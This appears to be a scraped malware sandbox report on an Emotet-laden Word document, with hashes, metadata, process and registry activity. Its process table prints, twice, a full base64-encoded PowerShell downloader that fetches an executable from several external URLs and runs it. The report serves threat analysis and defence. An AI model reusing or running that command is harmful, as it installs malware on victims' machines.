| File name: | Rch_89557173658.doc |
| Full analysis: | https://app.any.run/tasks/cadd8178-8a30-4a63-9921-3fff9ca959de |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 05:56:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Fall, Subject: Club, Author: Bella Schumm, Comments: Michigan Philippines grey, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon May 13 15:25:00 2019, Last Saved Time/Date: Mon May 13 15:25:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 9, Security: 0 |
| MD5: | AB3AF15A73EC3A2E1F1C19C3FB2DA94F |
| SHA1: | BC15E3DB4BB6961B068D61EAEAEB865AB2CA81F8 |
| SHA256: | 61C05AB1671B9D2A1702FB7350A57F6FFC9CF9B71F3549C32CD97F31C1B2D34E |
| SSDEEP: | 3072:977HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qaaI1IjpGZTVfCNG:977HUUUUUUUUUUUUUUUUUUUT52VzaFG7 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2788)
- powershell.exe (PID: 3288)


Executes application which crashes
- powershell.exe (PID: 2788)
- powershell.exe (PID: 3288)
Reads Internet Cache Settings
- WINWORD.EXE (PID: 3448)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3448)
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 2788)
- powershell.exe (PID: 3288)
Reads settings of System Certificates
- WINWORD.EXE (PID: 3448)


Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3448)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Fall |
| Subject: | Club |
| Author: | Bella Schumm |
| Keywords: | - |
| Comments: | Michigan Philippines grey |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:13 14:25:00 |
| ModifyDate: | 2019:05:13 14:25:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 9 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Hartmann LLC |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 9 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Morar |
Total processes
43
Monitored processes
5
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2772 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 255 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2788 | powershell -e JAB1ADQAMwAxAF8AOAAzADIAPQAnAEMAOAA3ADcAOQAzADIAOQAnADsAJABmADYAOAA5ADkANwA3ADYAIAA9ACAAJwAzADUAMgAnADsAJAB6ADgAOQA5ADIANgAxAD0AJwBsADEANwA3ADcAMgAxADIAJwA7ACQASAAxADEAMwAyADIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGYANgA4ADkAOQA3ADcANgArACcALgBlAHgAZQAnADsAJAB3AF8AMgA1ADkAXwAwAD0AJwBpADUAMAAyAF8ANQAnADsAJABWAF8AMQAyADUANAA5AD0ALgAoACcAbgBlACcAKwAnAHcALQBvAGIAagBlAGMAJwArACcAdAAnACkAIABOAEUAdAAuAHcAYABlAGAAQgBDAEwAaQBFAE4AVAA7ACQAYwAxADEANwA1ADcAMwA9ACcAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AYQBuAGQAcgBlAGEALQBhAGwAdgBhAHIAYQBkAG8ALgBjAG8AbQAvAHQAZQBzAHQALwBTAFMAcAB4AG8AcwBiAEQALwBAAGgAdAB0AHAAOgAvAC8AcwBvAGEAZgBpAG4AYQBuAGMAZQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZgBHAEoAbQBPAEQAZwBWAEMARQAvAEAAaAB0AHQAcAA6AC8ALwBmAGkAbABvAHMAbwBmAGkAeQBhAC4AbQBvAHMAYwBvAHcALwAyAHYAeAAwAHoAMgAvAHEAbwAxAHgAZgAzADgANwBfAG0AcABrADkAegA1AGoAOQAtADgANAAvAEAAaAB0AHQAcABzADoALwAvAHgAZQByAHAAcwBvAGYAdAB3AGEAcgBlAC4AYwBvAG0ALwBjAGEAbABlAG4AZABhAHIALwBaAGoAWABLAHQAQQBjAG4ALwBAAGgAdAB0AHAAOgAvAC8AbgBhAHMAYQBkAGUAcgBpAGsAcwB1AGIAYQBuAGcALgB0AG8AcAAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBrAHUAQwB0AEkAdABvAFoAZQB1AC8AJwAuAFMAUABsAEkAVAAoACcAQAAnACkAOwAkAFcAMwA5ADIAMwA5ADQAPQAnAEIAMQBfADcAMwAxADgAXwAnADsAZgBvAHIAZQBhAGMAaAAoACQAUAA0ADcAOQA1ADYAIABpAG4AIAAkAGMAMQAxADcANQA3ADMAKQB7AHQAcgB5AHsAJABWAF8AMQAyADUANAA5AC4AZABPAFcATgBsAG8AYQBkAEYAaQBMAEUAKAAkAFAANAA3ADkANQA2ACwAIAAkAEgAMQAxADMAMgAyACkAOwAkAHIANAAxADAAMwA0ADEAPQAnAHEAMAA4ADMAOAA2ACcAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQASAAxADEAMwAyADIAKQAuAGwAZQBuAEcAVABoACAALQBnAGUAIAAzADEAMwAwADUAKQAgAHsAJgAoACcASQAnACsAJwBuACcAKwAnAHYAbwBrAGUALQBJAHQAJwArACcAZQBtACcAKQAgACQASAAxADEAMwAyADIAOwAkAE8AOAAyADkAMgA5AD0AJwBMADUANQA1ADMAMwA5ADAAJwA7AGIAcgBlAGEAawA7ACQAVwA0ADcAOQAzAF8APQAnAEcANQA5ADMAMgA3ADIAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAYQA0ADEAMgAzAF8ANQA9ACcAVgA5ADcANwAwADQANwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3216 | "C:\Windows\system32\ntvdm.exe" -i2 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 3221225477 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3288 | powershell -e JAB1ADQAMwAxAF8AOAAzADIAPQAnAEMAOAA3ADcAOQAzADIAOQAnADsAJABmADYAOAA5ADkANwA3ADYAIAA9ACAAJwAzADUAMgAnADsAJAB6ADgAOQA5ADIANgAxAD0AJwBsADEANwA3ADcAMgAxADIAJwA7ACQASAAxADEAMwAyADIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGYANgA4ADkAOQA3ADcANgArACcALgBlAHgAZQAnADsAJAB3AF8AMgA1ADkAXwAwAD0AJwBpADUAMAAyAF8ANQAnADsAJABWAF8AMQAyADUANAA5AD0ALgAoACcAbgBlACcAKwAnAHcALQBvAGIAagBlAGMAJwArACcAdAAnACkAIABOAEUAdAAuAHcAYABlAGAAQgBDAEwAaQBFAE4AVAA7ACQAYwAxADEANwA1ADcAMwA9ACcAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AYQBuAGQAcgBlAGEALQBhAGwAdgBhAHIAYQBkAG8ALgBjAG8AbQAvAHQAZQBzAHQALwBTAFMAcAB4AG8AcwBiAEQALwBAAGgAdAB0AHAAOgAvAC8AcwBvAGEAZgBpAG4AYQBuAGMAZQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZgBHAEoAbQBPAEQAZwBWAEMARQAvAEAAaAB0AHQAcAA6AC8ALwBmAGkAbABvAHMAbwBmAGkAeQBhAC4AbQBvAHMAYwBvAHcALwAyAHYAeAAwAHoAMgAvAHEAbwAxAHgAZgAzADgANwBfAG0AcABrADkAegA1AGoAOQAtADgANAAvAEAAaAB0AHQAcABzADoALwAvAHgAZQByAHAAcwBvAGYAdAB3AGEAcgBlAC4AYwBvAG0ALwBjAGEAbABlAG4AZABhAHIALwBaAGoAWABLAHQAQQBjAG4ALwBAAGgAdAB0AHAAOgAvAC8AbgBhAHMAYQBkAGUAcgBpAGsAcwB1AGIAYQBuAGcALgB0AG8AcAAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBrAHUAQwB0AEkAdABvAFoAZQB1AC8AJwAuAFMAUABsAEkAVAAoACcAQAAnACkAOwAkAFcAMwA5ADIAMwA5ADQAPQAnAEIAMQBfADcAMwAxADgAXwAnADsAZgBvAHIAZQBhAGMAaAAoACQAUAA0ADcAOQA1ADYAIABpAG4AIAAkAGMAMQAxADcANQA3ADMAKQB7AHQAcgB5AHsAJABWAF8AMQAyADUANAA5AC4AZABPAFcATgBsAG8AYQBkAEYAaQBMAEUAKAAkAFAANAA3ADkANQA2ACwAIAAkAEgAMQAxADMAMgAyACkAOwAkAHIANAAxADAAMwA0ADEAPQAnAHEAMAA4ADMAOAA2ACcAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQASAAxADEAMwAyADIAKQAuAGwAZQBuAEcAVABoACAALQBnAGUAIAAzADEAMwAwADUAKQAgAHsAJgAoACcASQAnACsAJwBuACcAKwAnAHYAbwBrAGUALQBJAHQAJwArACcAZQBtACcAKQAgACQASAAxADEAMwAyADIAOwAkAE8AOAAyADkAMgA5AD0AJwBMADUANQA1ADMAMwA5ADAAJwA7AGIAcgBlAGEAawA7ACQAVwA0ADcAOQAzAF8APQAnAEcANQA5ADMAMgA3ADIAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAYQA0ADEAMgAzAF8ANQA9ACcAVgA5ADcANwAwADQANwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3448 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rch_89557173658.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
17 197
Read events
8 285
Write events
8 907
Delete events
5
Modification events
| (PID) Process: | (3448) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ~m? |
Value: 7E6D3F00780D0000010000000000000000000000 | |||
| (PID) Process: | (3448) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3448) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3448) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320091678 | |||
| (PID) Process: | (3448) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091792 | |||
| (PID) Process: | (3448) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091793 | |||
| (PID) Process: | (3448) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 780D0000FCFFD7EEE20AD50100000000 | |||
| (PID) Process: | (3448) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 4o? |
Value: 346F3F00780D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3448) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 4o? |
Value: 346F3F00780D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3448) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
5
Text files
4
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3448 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF1FE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2788 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JCR1IWHAOGCRAIYOBK67.temp | — | |
MD5:— | SHA256:— | |||
| 2788 | powershell.exe | C:\Users\admin\352.exe | — | |
MD5:— | SHA256:— | |||
| 2772 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsA68.tmp | — | |
MD5:— | SHA256:— | |||
